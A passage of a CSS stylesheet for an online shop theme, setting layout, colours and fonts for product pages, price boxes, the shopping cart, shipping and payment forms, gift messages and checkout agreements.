    border-bottom: 1px solid #d9dde3;
    font-size: 11px;
    padding: 2px 8px 1px;
}

.availability-only-details tr.odd {
    background: #fff;
}

.availability-only-details tr.even {
    background: #fcfcfc;
}

.availability-only-details tr.odd td.last {
    color: #090909;
    font-weight: bold;
}

.availability-only-details tr.last td {
    border-bottom: none;
}

.product-view .product-shop .availability {}

.product-view .product-shop .availability span {
    font-weight: normal;
}

.email-friend {
    margin: 0;
}

.alert-price {
    margin: 0;
    font-size: 11px;
}

.alert-stock {
    margin: 0;
    font-size: 11px;
}

.price {
    white-space: nowrap !important;
}

.price-box {
    margin: 5px 0 10px;
}

.price-box .price {
    font-size: 24px;
    color: #F2532F;
}

.products-list .price-box .price {
    font-size: 20px;
}

.regular-price {
    color: #090909;
}

.regular-price .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.old-price {
    margin: 0;
}

.old-price .price-label {
    font-size: 12px;
    white-space: nowrap;
}

.old-price .price {
    font-size: 16px;
    color: #818181!important;
    text-decoration: line-through;
}

.special-price {
    margin: 0;
}

.special-price .price-label {
    white-space: nowrap;
    color: #F15A3B;
}

.special-price .price {}

.minimal-price {
    margin: 0;
}

.minimal-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.minimal-price-link {
    display: block;
    font-size: 12px;
    color: #353535;
}

.minimal-price-link {
    display: none;
}

.minimal-price-link .label {
    color: #353535;
}

.minimal-price-link .price {
    font-weight: normal;
    color: #353535;
}

.price-including-tax {
    display: block;
    color: #888;
}

.price-including-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-including-tax .price {
    font-size: 26px;
    font-weight: bold;
    color: #090909;
}

.price-excluding-tax {
    display: block;
    color: #888;
}

.price-excluding-tax .label {
    font-size: 10px;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888;
    float: left;
    margin-right: 5px;
}

.price-excluding-tax .price {
    font-size: 16px;
    font-weight: normal;
    color: #090909;
}

.configured-price {
    margin: 0;
}

.configured-price .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.configured-price .price {
    font-size: 13px;
    font-weight: bold;
}

.price-incl-tax {
    display: block;
}

.price-incl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-incl-tax .price {
    display: block;
    font-weight: bold;
}

.price-excl-tax {
    display: block;
}

.price-excl-tax .label {
    display: block;
    white-space: nowrap;
}

.price-excl-tax .price {
    display: block;
    font-weight: normal;
}

.weee {
    display: block;
    font-size: 11px;
    color: #353535;
}

.weee .price {
    font-size: 11px;
    font-weight: normal;
}

.price-from {
    margin: 0;
}

.price-from .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-to {
    margin: 0;
}

.price-to .price-label {
    font-weight: bold;
    white-space: nowrap;
}

.price-notice {
    padding-left: 7px;
}

.price-notice .price {
    font-weight: bold;
}

.price-as-configured {
    margin: 0;
}

.price-as-configured .price-label {
    font-weight: bold;
    white-space: nowrap;
    text-transform: uppercase;
}

.price-box-bundle {
    padding: 0 0 10px 0;
}

.price-box-bundle .price-box {
    margin: 0 !important;
    padding: 0 !important;
    float: none!important;
}

.price-box-bundle .price {
    color: #222;
}

.tier-prices {
    margin: 10px 0;
    padding: 10px;
    background: #F5F5F5;
    border: 1px solid #ddd;
}

.tier-prices .benefit {
    font-style: italic;
    font-weight: bold;
}

.tier-prices .price {
    font-weight: bold;
}

.tier-prices-grouped li .price {
    font-weight: bold;
}

.add-to-links {
    margin: 10px 0 0;
    text-align: center;
}

.add-to-links li {
    padding-left: 12px;
    float: left;
}

.add-to-links li a {
    font-size: 11px;
}

.add-to-links .separator {
    display: none;
}

.add-to-cart label {
    margin-left: 0px;
    float: left;
    line-height: 20px;
}

.add-to-cart .qty {
    float: left;
}

.add-to-cart button.button {
    float: left;
    margin: 5px 0 0 0;
    height: 48px;
    padding-right: 25px;
    padding-left: 25px;
    font-weight: 300;
}

.add-to-cart button.button span {
    font-size: 16px;
}

.add-to-cart .paypal-logo {
    clear: left;
    margin: 0;
    text-align: right;
}

.add-to-cart .paypal-logo .paypal-or {
    clear: both;
    display: block;
    margin: 5px 60px 5px 0;
}

.add-to-box {
    padding: 15px;
}

.add-to-box .add-to-cart {
    text-align: right;
}

.add-to-box .add-to-cart .paypal-logo {
    float: left;
}

.add-to-box .or {
    display: none !important;
}

.add-to-box .add-to-links {
    margin: 10px 0;
    text-align: right;
}

.add-to-box .add-to-links li .separator {
    display: none !important;
}

.product-view {}

.product-essential {
    padding: 0 0 15px;
}

.product-essential h2 {
    font-size: 22px;
    font-weight: bold;
}

.product-essential #container2 {
    margin: 0;
}

.product-collateral {}

.product-collateral h2 {
    font-size: 19px;
    font-weight: normal;
    line-height: 1.15;
}

.product-collateral .box-collateral {}

.product-collateral .product-tabs-content {
    margin-top: -5px;
    background: white;
    padding: 15px;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box {
    float: left;
    width: 360px;
}

.col3-layout .product-view .product-img-box {
    float: none;
    margin: 0 auto;
}

.product-view .product-img-box .product-image {
    margin: 0 0 10px;
    border: 1px solid #cacaca;
}

.product-view .product-img-box .product-image-zoom {
    position: relative;
    width: 300px;
    height: 300px;
    overflow: hidden;
    z-index: 9;
}

.product-view .product-img-box .product-image-zoom img {
    position: absolute;
    left: 0;
    top: 0;
    cursor: move;
}

.product-view .product-img-box .zoom-notice {
    margin: 0 0 10px;
    text-align: center;
}

.product-view .product-img-box .zoom {
    position: relative;
    z-index: 9;
    height: 24px;
    margin: 0 auto 13px;
    padding: 0 28px;
    background: url(../images/slider_bg.gif) 50% 50% no-repeat;
    cursor: pointer;
}

.product-view .product-img-box .zoom.disabled {
    -moz-opacity: .3;
    -webkit-opacity: .3;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
    opacity: .3;
}

.product-view .product-img-box .zoom #track {
    position: relative;
    height: 18px;
}

.product-view .product-img-box .zoom #handle {
    position: absolute;
    left: 0;
    top: 3px;
    width: 9px;
    height: 18px;
    background: url(../images/magnifier_handle.gif) 0 0 no-repeat;
}

.product-view .product-img-box .zoom .btn-zoom-out {
    position: absolute;
    left: 10px;
    top: 7px;
}

.product-view .product-img-box .zoom .btn-zoom-in {
    position: absolute;
    right: 10px;
    top: 7px;
}

.product-view .product-img-box .main-image {
    display: block;
    border: 5px solid #F5F5F5;
}

.product-view .product-img-box .main-image img {}

.product-view .product-img-box .main-image .lightbox-btn {
    position: absolute;
    top: 330px;
    left: 20px;
}

.product-view .product-img-box .main-image .lightbox-btn a {
    text-indent: -9999px;
    display: block;
    width: 50px;
    height: 50px;
    background: #F2532F url(../images/zoom.png) no-repeat center center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
}

.product-view .product-img-box .main-image .lightbox-btn a:hover {
    background-color: #000;
}

.product-view .product-img-box .more-views {
    margin: 10px auto 0;
}

.product-view .product-img-box .more-views h2 {
    font-size: 10px;
    font-weight: normal;
    padding: 0 0 2px;
    border-bottom: 1px solid #ccc;
    margin: 0 0 8px;
    text-transform: uppercase;
}

.product-view .product-img-box .more-views ul {}

.product-view .product-img-box .more-views .slide.last {
    margin-right: 0;
}

.product-view .product-img-box .more-views .slide {
    margin: 0 8px 0 8px;
    float: left;
}

.product-view .product-img-box .more-views .slide a {
    float: left;
    width: 68px;
    height: 68px;
    overflow: hidden;
    border: 1px solid #F5F5F5;
}

.product-view .product-img-box .zoom-container {
    position: relative;
}

.product-view .newproduct_grid,
.product-view .saleproduct {
    margin-left: 18px;
    top: 10px;
}

.product-view .saleproduct {
    right: 18px;
}

.product-view .no-rating {
    margin: 0 0 10px 0;
    border-bottom: 1px solid #F5F5F5;
    padding-bottom: 10px;
    margin-bottom: 15px;
}

.product-image-popup {
    margin: 0 auto;
}

.product-image-popup .buttons-set {
    float: right;
    clear: none;
    border: 0;
    margin: 0;
    padding: 0;
}

.product-image-popup .nav {
    font-weight: bold;
    margin: 0 100px;
    text-align: center;
}

.product-image-popup .image {
    display: block;
    margin: 10px 0;
}

.product-image-popup .image-label {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
    color: #2f2f2f;
}

.col1-layout .product-view .product-shop {
    float: right;
    width: 610px;
}

.col3-layout .product-view .product-shop {
    float: none;
    width: auto;
}

.product-view.layout_horizontal .product-img-box {
    width: 485px;
}

.product-view.layout_horizontal .product-shop {
    width: 460px;
}

.product-view.layout_horizontal .product-shop .white-back {
    width: 445px;
}

.product-view.layout_horizontal .product-shop #container1 {
    border: none;
}

.product-view.layout_vertical .product-img-box {
    width: 330px;
}

.product-view.layout_vertical .product-shop {
    width: 615px;
}

.product-view.layout_vertical .product-shop .white-back {
    width: 440px;
}

.product-view.layout_vertical .product-shop #container1 {
    border: none;
}

.product-view .product-shop {
    float: right;
    width: 363px;
}

.product-view .product-shop .product-name {
    margin: 0 0 5px;
    color: #090909;
}

.product-view .product-shop .product-name h2 {
    font-weight: bold;
}

.product-view .product-shop .availability {
    margin: 5px 0 15px;
}

.product-view .product-shop .short-description {
    margin: 5px 0 0;
    border-top: 1px solid #F5F5F5;
    border-bottom: 1px solid #F5F5F5;
    padding-top: 10px;
    padding-bottom: 15px;
    color: #000;
}

.product-view .product-shop .short-description p:first-child {
    margin: 0;
    color: #090909;
}

.product-view .product-shop .white-back {
    float: left;
    width: 305px;
    margin-right: 10px;
    padding: 20px;
    border: 5px solid #F5F5F5;
}

.product-view .product-shop .product_right {
    float: right;
    width: 245px;
}

.product-view .product-shop .brand-logo {
    margin-bottom: 20px;
}

.product-view .product-shop #container1 {
    margin-bottom: 5px;
    float: left;
    width: 370px;
    padding-right: 15px;
    border-right: 1px solid #F5F5F5;
}

.product-view .product-shop .quanitybox {
    margin: 0 30px 0 0;
}

.product-view .product-shop .old-price {
    margin-top: -12px;
}

.product-view .product-shop .price-box {
    margin: 7px 0;
    float: left;
    width: 150px;
}

.price-box {
    margin: 5px 0;
}

.product-view .product-shop .price-box .price {
    font-weight: bold;
}

.product-view .product-shop .add-to-box {
    padding: 15px 0;
}

.product-view .quanitybox label {
    font-size: 18px;
    font-weight: bold;
    margin-right: 10px;
    padding-top: 3px;
}

.product-view .product-shop .addtocont {
    float: right;
    font-size: 12px;
    margin: 7px 0;
}

.product-view .product-shop .addtocont .product-code strong {
    font-weight: normal;
    color: #090909;
}

.product-view .product-shop .add-to-links {
    margin: 0;
}

.product-view .product-shop .add-to-links {
    text-align: left;
    float: left;
    margin-left: 3px;
}

.product-view .product-shop .add-to-links li {
    margin-left: 12px;
    float: none;
    background: url(../images/plus.png) no-repeat left center;
}

.product-view .product-shop .add-to-links li .separator {
    display: none !important;
}

.product-view .product-shop .product-options-bottom .paypal-logo {
    float: left;
}

.quantity_box_button_up {
    margin: 0;
    cursor: pointer;
    width: 19px;
    height: 26px;
    float: left;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_up.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_down {
    float: left;
    cursor: pointer;
    width: 19px;
    height: 26px;
    border: none;
    background-color: transparent;
    background-image: url(../images/qt_down.png);
    background-repeat: no-repeat;
    background-position: top center;
}

.quantity_box_button_up:hover,
.quantity_box_button_down:hover {
    background-position: bottom;
    background-color: #F2532F;
}

#shopping-cart-table {
    border: 1px solid #F5F5F5;
}

.product-view .product-shop .grouped-items-table .quantity_box_button_up,
#shopping-cart-table .quantity_box_button_up {
    float: left;
}

.product-view .product-shop .grouped-items-table .qty {
    float: left;
}

.product-view .product-shop .grouped-items-table .price-box {
    float: none;
    width: auto;
}

.ajax-index-options .product-view .product-shop {
    width: auto;
    float: none;
    padding: 0px;
}

.ajax-index-options {
    background: #fff;
    padding: 0px;
    margin-left: 20px;
}

#container2 .product-options-bottom {
    width: 100%;
}

.ajax-index-options .product-view .product-shop .price-box {
    float: none;
    width: auto;
    margin: 4px 0 15px;
}

.ajax-index-options .product-view #container2 {
    margin-top: 5px;
}

.ajax-index-options .product-view #container1 #ajax_loader {
    position: relative;
    bottom: 99px;
    left: 133px;
}

.ajax-index-options .product-view #container2 #ajax_loader {
    position: relative;
    bottom: 80px;
    left: 288px;
}

.ajax-index-options .add-to-box .ajax_loader2 {
    position: relative;
    bottom: 72px;
    left: -27px;
}

.product-options {
    padding: 5px 30px 15px 0;
    position: relative;
    border-top: 1px solid #F5F5F5;
    margin-top: 5px;
}

.product-options dt {
    padding: 10px 0 0;
    font-weight: normal;
}

.product-options dt label {
    font-size: 14px;
}

.product-options dt label.required em {
    color: #eb340a;
}

.product-options dd .qty-holder {
    display: block;
    padding: 10px 0 0;
}

.product-options dd .qty-holder label {
    vertical-align: middle;
}

.product-options dd .qty-disabled {
    background: none;
    border: 0;
    padding: 3px;
    color: #353535;
}

.product-options dd {
    padding: 5px 0 5px;
}

.product-options dl.last dd.last {
    border-bottom: 0;
    padding-bottom: 5px;
    margin-bottom: 0;
}

.product-options dd input.input-text {
    width: 98%;
}

.product-options dd input.datetime-picker {
    width: 150px;
}

.product-options dd .time-picker {
    display: -moz-inline-box;
    display: inline-block;
    padding: 2px 0;
    vertical-align: middle;
}

.product-options dd textarea {
    width: 98%;
    height: 8em;
}

.product-options dd select {
    font-size: 16px;
}

.product-options dd .multiselect option {
    border-bottom: 1px dotted #d9e5ee;
    padding: 2px 4px;
}

.product-options ul.options-list {
    margin-right: 5px;
}

.product-options ul.options-list li {
    padding: 2px 0;
}

.product-options ul.options-list input.radio {
    float: left;
    margin-top: 3px;
}

.product-options ul.options-list input.checkbox {
    float: left;
    margin-top: 2px;
}

.product-options ul.options-list .label {
    display: block;
    margin-left: 18px;
}

.product-options ul.options-list label {
    font-weight: normal;
}

.product-options ul.validation-failed {
    padding: 0 7px;
}

.product-options p.required {
    position: absolute;
    right: 15px;
    top: 10px;
}

.product-options-bottom {
    border-top: 1px solid #F5F5F5;
    padding: 15px 0;
    margin: 0 0 5px 0;
}

.product-options-bottom .price-box {
    display: none;
}

.product-options-bottom .price {
    font-size: 20px;
    font-weight: normal;
}

.product-options-bottom .tier-prices {
    margin: 0;
    padding: 0 0 10px;
    border: 0;
    background: 0;
}

.product-options-bottom .price-box {
    float: left;
    margin: 0;
}

.product-options-bottom .add-to-links {
    float: right;
    text-align: left;
}

.product-options-bottom .price-label {
    padding-right: 5px;
}

.product-options-bottom .price-tax {
    float: left;
}

.product-options-bottom .add-to-cart {
    margin: 0;
    padding: 0;
    border: 0;
    background: 0;
}

.product-options-bottom .quanitybox {
    margin: 1px 15px;
}

#container2 .product-options-bottom .add-to-links {
    float: right;
    clear: both;
    text-align: left;
}

#container2 .product-options-bottom .add-to-links li {
    display: inline;
    margin-left: 15px;
    background: transparent url(../images/plus.png) no-repeat scroll left center;
}

#container2 .product-options-bottom .addthis_toolbox {
    margin-top: -33px;
}

.product-shop .product-options-bottom .price-box {
    float: none;
    margin: 0;
}

.product-shop .product-options-bottom .price-label {
    float: none;
    padding-right: 0;
}

.product-shop .product-options-bottom .price-tax {
    float: none;
}

.product-shop .product-options-bottom .add-to-cart {
    text-align: left;
}

.product-view .grouped-items-table .price-box {
    margin: 0;
    padding: 0;
}

.product-tabs {}

.product-tabs li {
    margin: 0 5px 0 0;
    float: left;
    font-size: 1.1em;
    line-height: 1em;
}

.product-tabs li.active,
.product-tabs li:hover {
    text-decoration: none;
    background: none;
}

.product-tabs li.active a {
    background: none;
    border-bottom: 0px solid #fff;
    padding-bottom: 15px;
}

.product-tabs li.first {
    margin-left: 0px;
}

.product-tabs li a {
    font-weight: bold;
    display: block;
    padding: 10px 16px;
    color: #7D8184;
    border: 5px solid #F5F5F5;
}

.product-tabs li.active a,
.product-tabs li:hover a {
    background-color: white;
    text-decoration: none;
    color: #000;
}

.product-tabs-content h2 {
    display: none;
    font-size: 12px;
    font-weight: bold;
}

.std h2 {
    display: block;
    font-size: 1.8em;
}

.mini-products-grid {
    width: 100%;
}

.mini-products-grid td {
    width: 20%;
    padding: 0 10px 0 0;
    text-align: center;
}

.mini-products-grid .product-image {
    display: block;
    margin: 0 0 10px;
}

.mini-products-grid .product-name a {
    color: #353535;
    text-decoration: none;
}

.mini-products-grid td.empty {}

.mini-products-grid td.last {
    padding-right: 0;
}

.mini-products-grid .ratings {
    position: absolute;
    margin: 5px 0 0 115px;
}

.mini-products-grid .ratings .rating-box {
    float: none;
    display: block;
    margin: 0 0 3px;
}

.mini-products-grid .ratings .rating-links {
    display: none;
}

.mini-products-grid .ratings .amount {
    display: none;
}

.product-view .box-description {}

.product-view .box-additional .data-table th,
.product-view .box-additional .data-table td {
    line-height: 1.25;
}

.upsell-arrow {
    top: -48px!important;
}

.box-up-sell-wrapper {
    position: relative;
}

.product-view .box-up-sell {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-up-sell .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.upsell-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.upsell-product-h5 {
    margin-top: 20px;
}


/* related */

.related-arrow {
    top: -48px!important;
}

.box-related-wrapper {
    position: relative;
}

.product-view .box-related {
    background: white;
    margin: 15px 0 0 0;
    padding: 0px;
    overflow: visible;
    height: 349px;
}

.product-view .box-related .slide {
    float: left;
    margin: 0 0 30px;
    width: 245px;
}

.related-product-h5 {
    font-size: 24px;
    font-weight: bold;
}

.product-collateral+.related-product-h5 {
    margin-top: 20px;
}


/* === */

#product_tabs_upsell_products_contents h2 {
    display: block;
}

.product-view .box-tags {
    margin: 0;
}

.product-view .box-tags h3 {
    font-size: 12px;
}

.product-view .box-tags .product-tags {
    display: block;
    margin: 0 0 15px;
}

.product-view .box-tags .product-tags li {
    display: inline;
    background: url(../images/bkg_pipe3.gif) 100% 4px no-repeat;
    padding: 0 7px 0 4px;
}

.product-view .box-tags .product-tags li.first {
    padding-left: 0;
}

.product-view .box-tags .product-tags li.last {
    background: none;
    padding-right: 0;
}

.product-view .box-tags .form-add label {
    display: block;
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 3px;
}

.product-view .box-tags .form-add .input-box {
    float: left;
    width: 305px;
    margin: 0 5px 0 0;
}

.product-view .box-tags .form-add input.input-text {
    width: 299px;
}

.product-view .box-tags .form-add button.button span {
    height: 21px;
    line-height: 20px;
}

.product-view .box-tags .note {
    margin: 2px 0 0;
    font-size: 10px;
}

.product-view .box-reviews dl {
    margin: 15px 0;
}

.product-view .box-reviews dt a,
.product-view .box-reviews dt span {
    font-weight: bold;
}

.product-view .box-reviews dd {
    margin: 0 0 15px;
}

.product-view .box-reviews dd small {
    font-style: italic;
}

.product-view .box-reviews .form-add {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add h3 {
    font-size: 13px;
    font-weight: normal;
}

.product-view .box-reviews .form-add h3 span {
    font-weight: bold;
}

.product-view .box-reviews .form-add h4 {
    font-size: 12px;
}

.product-view .box-reviews .form-add .data-table td {
    text-align: center;
}

.product-view .box-reviews .form-add .form-list {
    margin: 15px 0 0;
}

.product-view .box-reviews .form-add .form-list .input-box {
    width: 460px;
}

.product-view .box-reviews .form-add .form-list input.input-text,
.product-view .box-reviews .form-add .form-list textarea {
    width: 454px;
}

.send-friend .form-list {
    width: 535px;
    overflow: hidden;
}

.send-friend .form-list li {
    margin-right: -15px;
}

.send-friend .form-list li p {
    margin: 0 15px 0 0;
}

.send-friend .buttons-set .limit {
    float: right;
    margin: 0 7px 0 0;
    font-size: 11px;
    line-height: 25px;
}

.product-name {
    margin: 0;
    font-size: 1em;
    font-weight: normal;
}

h2.product-name {
    text-transform: uppercase;
}

.tags-list {
    display: block;
    font-size: 13px;
    border: 1px solid #ddd;
    background: #f6f6f6;
    padding: 10px;
}

.tags-list li {
    display: inline !important;
    margin: 0 4px 0 0;
}

.advanced-search .form-list label {
    width: 160px;
    padding-right: 10px;
}

.advanced-search .form-list .input-box,
.advanced-search .form-list .input-range {
    float: left;
    clear: none;
}

.advanced-search-amount {
    margin: 0 0 10px;
}

.advanced-search-summary {
    margin: 10px 0;
    border: 1px solid #ddd;
    background: #ecf9ea;
    padding: 10px;
}

.advanced-search-summary ul {
    float: left;
    width: 49%;
}

.advanced-search-summary strong {
    color: #E17C24;
}

.advanced-search-summary li {
    margin: 2px 0;
}

.advanced-search-summary p {
    clear: both;
    font-weight: bold;
    margin: 0;
}

.page-sitemap .links {
    text-align: right;
    margin: 0 8px -22px 0;
}

.page-sitemap .links a {
    text-decoration: none;
    position: relative;
}

.page-sitemap .links a:hover {
    text-decoration: underline;
}

.page-sitemap .sitemap {
    margin: 12px;
}

.page-sitemap .sitemap a {}

.page-sitemap .sitemap li {
    margin: 3px 0;
}

.page-sitemap .sitemap li.level-0 {
    margin: 10px 0 0;
    font-weight: bold;
}

.page-sitemap .sitemap li.level-0 a {
    color: #4f8100;
}

.cart .page-title {}

.cart .page-title .checkout-types {
    display: none !important;
}

.cart .checkout-types .paypal-or {
    margin: 0 8px;
    line-height: 2.3;
}

.cart .totals .checkout-types .paypal-or {
    clear: both;
    display: block;
    padding: 8px 55px 0 0;
    line-height: 1.0;
    font-size: 11px;
}

.cart-table th {
    padding: 5px 10px;
}

.cart-table td {
    padding: 10px;
}

.cart-table .product-name {
    margin: 0 0 5px;
    color: #353535;
}

.cart-table .item-msg {
    margin: 5px 0;
    font-size: 11px;
    font-weight: bold;
    color: #df280a;
}

.cart-table tfoot td {
    padding: 15px;
}

.cart-table .btn-continue {
    float: left;
}

.cart-table .btn-remove2 {
    margin-top: 3px;
}

.cart .cart-collaterals {
    padding: 20px 0 0;
}

.cart .cart-collaterals .col2-set .col-1 {
    width: 222px;
}

.cart .cart-collaterals .col2-set .col-2 {
    width: 655px;
    background: #e6f7d7;
}

.cart .crosssell {
    background: white;
    padding: 20px 10px 10px;
}

.cart .crosssell h2 {
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.cart .crosssell .product-image {
    float: left;
    width: 75px;
    height: 75px;
}

.cart .crosssell .product-details {
    margin-left: 85px;
}

.cart .crosssell .product-name {}

.cart .crosssell li.item {
    margin: 0 0 8px;
    padding-bottom: 5px;
    border-bottom: 1px solid #F5F5F5;
}

.cart .crosssell li.last {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
}

.cart .crosssell .link-compare {
    font-weight: normal;
}

.cart .no-crosssell {
    width: 100%;
    overflow: hidden;
}

.cart .no-crosssell img {
    display: block;
    margin: 0 0 10px;
}

.cart .discount,
.cart .shipping {
    margin: 0 0 20px;
    background: white;
}

.cart .discount h2,
.cart .shipping h2 {
    padding: 20px 10px 0 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #090909;
}

.cart .discount .discount-form,
.cart .shipping .shipping-form {
    padding: 15px;
}

.cart .discount .buttons-set,
.cart .shipping .buttons-set {
    margin: 10px 0 0;
    border: 0;
    padding: 0;
    text-align: left;
}

.cart .discount {}

.cart .discount label {
    font-weight: bold;
    color: #555;
}

.cart .discount .input-box {
    width: 270px;
}

.cart .discount input.input-text {
    width: 265px;
}

.cart .shipping p {
    margin: 0 0 3px;
}

.cart .shipping .sp-methods {
    margin: 10px 0 0;
    padding: 6px 0 0;
    border-top: 1px solid #F5F5F5;
}

.cart .shipping .form-list .input-box {
    width: 270px;
}

.cart .shipping .form-list input.input-text {
    width: 265px;
}

.cart .shipping .form-list select {
    width: 277px;
}

.cart .totals {
    padding: 18px 15px 15px 15px;
    background: white;
}

.cart .totals table {
    float: right;
    margin: 0 0 8px;
}

.cart .totals td {
    padding: 0 0 0 15px;
}

.cart .totals tr.last td {}

.cart .totals tfoot td {}

.cart .totals tfoot th strong,
.cart .totals tfoot td strong {
    font-size: 18px;
    font-weight: bold;
    color: #090909;
}

.cart .totals tfoot td[colspan="1"] strong {
    font-size: 18px;
    font-weight: normal;
    color: #808080;
}

.cart .totals .checkout-types {
    font-size: 13px;
    padding: 4px 0;
    text-align: right;
}

.cart .totals .checkout-types li {
    clear: both;
    margin: 0 0 5px;
}

.item-options dt {
    font-weight: bold;
    font-style: italic;
}

.item-options dd {
    padding-left: 10px;
}

.truncated {
    cursor: help;
    float: left;
    clear: right;
}

.truncated a.dots {
    cursor: help;
    text-decoration: none !important;
}

.truncated a.details {
    cursor: help;
    font-size: 11px;
    display: inline-block;
}

.truncated .truncated_full_value {
    position: relative;
    z-index: 999;
}

.truncated .truncated_full_value .item-options {
    position: absolute;
    top: -99999em;
    z-index: 999;
    width: 250px;
    padding: 8px;
    border: 1px solid #F5F5F5;
    background-color: #fff;
}

.truncated .truncated_full_value .item-options dt {
    margin-top: 0;
}

.truncated .truncated_full_value .item-options>p {
    font-weight: bold;
    text-transform: uppercase;
}

.truncated .show .item-options {
    top: 10px;
}

.col-left .truncated .show .item-options {
    left: 30px;
    top: 10px;
}

.col-right .truncated .show .item-options {
    left: -240px;
    top: 10px;
}

.sp-methods {
    margin: 0 0 8px;
}

.sp-methods dt {
    margin: 13px 0 5px;
    font-weight: bold;
}

.sp-methods dd {}

.sp-methods dd li {
    margin: 5px 0;
}

.sp-methods label {
    font-weight: bold;
    color: #555;
}

.sp-methods .price {
    font-weight: bold;
}

.sp-methods .form-list {
    padding-left: 20px;
}

.sp-methods .form-list li {
    margin: 0 0 8px;
}

.sp-methods select.month {
    width: 154px;
    margin-right: 10px;
}

.sp-methods select.year {
    width: 96px;
}

.sp-methods input.cvv {
    width: 3em !important;
}

.sp-methods .checkmo-list li {
    margin: 0 0 5px;
}

.sp-methods .checkmo-list label {
    width: 135px;
    padding-right: 10px;
    text-align: right;
}

.sp-methods .checkmo-list address {
    float: left;
}

.sp-methods .centinel-logos a {
    margin-right: 3px;
}

.sp-methods .centinel-logos img {
    vertical-align: middle;
}

.sp-methods .release-amounts {
    margin: 1.5em 0 2em;
}

.sp-methods .release-amounts button {
    float: left;
    margin: 5px 10px 0 0;
}

.please-wait {
    float: right;
}

.please-wait img {
    vertical-align: middle;
}

.cvv-what-is-this {
    font-size: 11px;
    cursor: help;
    margin-left: 10px;
}

.tool-tip {
    border: 2px solid #ddd;
    border-bottom-color: #666;
    background: #f6f6f6;
    padding: 15px 20px;
    position: absolute;
    z-index: 9999;
}

.tool-tip .btn-close {
    margin: -9px -14px 0;
    text-align: right;
}

.tool-tip .btn-close a {
    display: block;
    margin: 0 0 0 auto;
    width: 12px;
    height: 12px;
    background: url(../images/btn_window_close.gif) 100% 0 no-repeat;
    text-align: left;
    text-indent: -999em;
    overflow: hidden;
}

.tool-tip .tool-tip-content {
    padding: 5px;
}

.gift-messages h3 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages p.control {
    color: #8e8d8b;
}

.gift-messages-form {
    position: relative;
}

.gift-messages-form label {
    float: none !important;
    position: static !important;
}

.gift-messages-form h4 {
    font-size: 12px;
    font-weight: bold;
    color: #e87403;
}

.gift-messages-form .whole-order {
    margin: 0 0 25px;
}

.gift-messages-form .item {
    margin: 0 0 10px;
}

.gift-messages-form .item .product-img-box {
    float: left;
    width: 75px;
}

.gift-messages-form .item .product-image {
    margin: 0 0 7px;
}

.gift-messages-form .item .number {
    margin: 0;
    font-weight: bold;
    text-align: center;
    color: #8a8987;
}

.gift-messages-form .item .details {
    margin-left: 90px;
}

.gift-messages-form .item .details .product-name {
    font-size: 13px;
    font-weight: bold;
    margin: 0 0 10px;
}

.gift-messages-form .item .details .form-list .field {
    width: 255px;
}

.gift-messages-form .item .details .form-list .input-box {
    width: 240px;
}

.gift-messages-form .item .details .form-list input.input-text {
    width: 234px;
}

.gift-messages-form .item .details .form-list li.wide .input-box {
    width: 500px;
}

.gift-messages-form .item .details .form-list li.wide textarea {
    width: 494px;
}

.gift-message-link {
    font-size: 11px;
    background: url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;
    padding-right: 7px;
}

.gift-message-link.expanded {
    background-position: 100% -40px;
}

.gift-message-row {
    background: #f2efe9;
}

.gift-message-row .btn-close {
    float: right;
    width: 14px;
    height: 13px;
    background: url(../images/btn_remove.png) 0 0 no-repeat;
    font-size: 0;
    line-height: 0;
    text-indent: -999em;
    overflow: hidden;
}

.checkout-agreements li {
    margin: 30px 0;
}

.checkout-agreements .agreement-content {
    overflow: auto;
    height: 12em;
    padding: 10px;
    background: #fbfbfb;
    border: 1px solid #e4e4e4;
}

.checkout-agreements .agree {
    margin: 0;
    padding: 10px 0 10px 11px;
}

.checkout-agreements .agree input.checkbox {
    margin-right: 6px;
}

.checkout-agreements .agree label {
    font-weight: bold;
    color: #555;
}

.opc .checkout-agreements {
    padding: 5px 30px;
}

.opc .checkout-agreements li {
    margin: 20px 0 0;
}

.opc .checkout-agreements .agreement-content {
    background: #fff;
    padding: 5px;
}

.opc .checkout-agreements .agree {
    padding-left: 6px;
}

.centinel {}

.centinel .authentication {
    border: 1px solid #ddd;
    background: #fff;
}

.centinel .authentication iframe {
    width: 99%;
    height: 400px;
    background: transparent !important;
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.opc .centinel {
    padding: 10px 30px;
}

.info-set {
    background: #fbfbfb;
    border: 1px solid #ddd;
    margin: 0 0 25px;
    padding: 20px;
}

.info-set h2 {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 10px;
}

.info-set h3,
.info-set h4 {
    font-size: 12px;
    font-weight: bold;
}

.info-set h2 a,
.info-set h3 a,
.info-set h4 a {
    font-weight: normal;
}

.info-set h2.legend {
    margin: -20px -20px 15px;
    padding: 3px 10px;
    background: #777;
    border-bottom: 1px solid #777;
    position: relative;
    color: #fff;
}

.info-set h2.legend a {
    color: #fff;
}

.info-set h3.legend {
    margin: 0 0 10px;
}

.info-set .divider {
    margin: 0 -20px;
    padding: 25px 0;
    position: relative;
